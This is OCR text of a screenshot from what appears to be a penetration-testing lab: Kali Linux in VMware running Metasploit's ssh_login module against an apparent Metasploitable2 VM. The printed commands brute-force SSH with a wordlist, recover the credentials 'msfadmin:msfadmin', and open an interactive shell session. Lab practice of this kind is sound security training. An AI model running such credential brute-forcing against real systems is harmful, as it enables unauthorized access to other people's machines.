 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
kali-linux-2024.1-vmware-a...
Metasploitable2-Linux
My Computer
kali-linux-2024.1-
Metasploitable2-
Windows XP
Ubuntu 64-bit
1 2 3 4
2
17:33
abhiram@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.80.129
RHOSTS => 192.168.80.129
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/samplekeys.txt
PASS_FILE => /usr/share/wordlists/samplekeys.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/samplekeys.txt no File containing passwords, one per line
RHOSTS 192.168.80.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.80.129:22 - Starting bruteforce
[+] 192.168.80.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admi
n),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.80.128:46325 -> 192.168.80.129:22) at 2024-08-23 17:27:34 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
shell
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.